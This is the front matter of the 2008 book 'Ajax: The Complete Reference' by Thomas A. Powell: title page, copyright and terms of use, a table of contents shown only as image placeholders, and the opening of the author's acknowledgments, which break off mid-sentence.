## Ajax: The Complete Reference

Thomas A. Powell



**New York Chicago San Francisco Lisbon London Madrid Mexico City Milan New Delhi San Juan Seoul Singapore Sydney Toronto**

Copyright © 2008 by The McGraw-Hill Companies. All rights reserved. Manufactured in the United States of America. Except as permitted under the United States Copyright Act of 1976, no part of this publication may be reproduced or distributed in any form or by any means, or stored in a database or retrieval system, without the prior written permission of the publisher.

0-07-159662-3

The material in this eBook also appears in the print version of this title: 0-07-149216-X.

All trademarks are trademarks of their respective owners. Rather than put a trademark symbol after every occurrence of a trademarked name, we use names in an editorial fashion only, and to the benefit of the trademark owner, with no intention of infringement of the trademark. Where such designations appear in this book, they have been printed with initial caps.

McGraw-Hill eBooks are available at special quantity discounts to use as premiums and sales promotions, or for use in corporate training programs. For more information, please contact George Hoare, Special Sales, at george\_hoare@mcgraw-hill.com or (212) 904-4069.

#### TERMS OF USE

This is a copyrighted work and The McGraw-Hill Companies, Inc. ("McGraw-Hill") and its licensors reserve all rights in and to the work. Use of this work is subject to these terms. Except as permitted under the Copyright Act of 1976 and the right to store and retrieve one copy of the work, you may not decompile, disassemble, reverse engineer, reproduce, modify, create derivative works based upon, transmit, distribute, disseminate, sell, publish or sublicense the work or any part of it without McGraw-Hill's prior consent. You may use the work for your own noncommercial and personal use; any other use of the work is strictly prohibited. Your right to use the work may be terminated if you fail to comply with these terms.

THE WORK IS PROVIDED "AS IS." McGRAW-HILL AND ITS LICENSORS MAKE NO GUARANTEES OR WARRANTIES AS TO THE ACCURACY, ADEQUACY OR COMPLETENESS OF OR RESULTS TO BE OBTAINED FROM USING THE WORK, INCLUDING ANY INFORMATION THAT CAN BE ACCESSED THROUGH THE WORK VIA HYPERLINK OR OTHERWISE, AND EXPRESSLY DISCLAIM ANY WARRANTY, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO IMPLIED WARRANTIES OF MER-CHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE. McGraw-Hill and its licensors do not warrant or guarantee that the functions contained in the work will meet your requirements or that its operation will be uninterrupted or error free. Neither McGraw-Hill nor its licensors shall be liable to you or anyone else for any inaccuracy, error or omission, regardless of cause, in the work or for any damages resulting therefrom. McGraw-Hill has no responsibility for the content of any information accessed through the work. Under no circumstances shall McGraw-Hill and/or its licensors be liable for any indirect, incidental, special, punitive, consequential or similar damages that result from the use of or inability to use the work, even if any of them has been advised of the possibility of such damages. This limitation of liability shall apply to any claim or cause whatsoever whether such claim or cause arises in contract, tort or otherwise.

DOI: 10.1036/007149216X

## Contents at a Glance



## **Contents**

vii



#### viii Ajax: The Complete Reference





#### **Part II Applied Ajax**



#### x Ajax: The Complete Reference





#### xii Ajax: The Complete Reference



#### **Part III Advanced Topics**



#### **Part IV Appendixes**





#### Ajax: The Complete Reference xiv



### Acknowledgments

**Phone book sized technical books are about as close as I can come to the effort of birth,** being a male. To me it feels similar—ten months of effort, lack of sleep, irritability, strange food cravings, and a huge feeling being a male. To me it feels similar—ten months of effort, lack of sleep, irritability, strange food cravings, and a huge feeling of relief and pride at the end. Yet it simply can't compare, thus my wife Sylvia really deserves any accolade I might receive for bringing our daughter Olivia to the world during the chaos of this massive book project. I promise no more all new books for a while, just revisions!

There are plenty of other people who have supported me during this long process. First and foremost is Christie Sorenson. Christie, it has been a pleasure to work with you for these many years helping to bring some of my, or more appropriately, our ideas to life. I hope you are as proud of this particular effort as I am, and I look forward to continuing our collaborations for years to come.

A number of employees at PINT really stepped up like they usually do. Rob McFarlane, Gabe Abadilla, and Andrew Simpkins pulled out the stops on illustrations. Will Leingang jumped in at the end with some assistance on some demos during the eleventh hour. Miné Okano's early assistance was much appreciated. The fine efforts that Miné and the other managers at PINT, including Cory Ducker, Jimmy Tam, David Sanchez, Kim Smith, Chris Baldwin, Matt Plotner, Olivia Chen Knol, Heather Jurek, Michele Bedard, Marv Ahlstrom, Dave Sargent, and Dawn Vitale, really help keep a lid on the growing company. Of course Joe 